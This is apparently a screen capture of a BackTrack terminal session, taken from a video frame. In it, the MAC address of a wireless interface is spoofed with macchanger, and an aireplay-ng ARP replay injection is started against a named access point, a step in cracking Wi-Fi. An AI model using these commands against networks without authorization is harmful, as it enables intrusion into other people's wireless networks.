 Shell - Konsole <2>
bt ~ # ifconfig wlan0 down
bt ~ # macchanger -m 00:12:F0:68:1E:E6 wlan0
Current MAC: 00:15:af:01:9b:1c (unknown)
Faked MAC:   00:12:f0:68:1e:e6 (unknown)
bt ~ # aireplay-ng -3 -b 00:14:95:19:75:41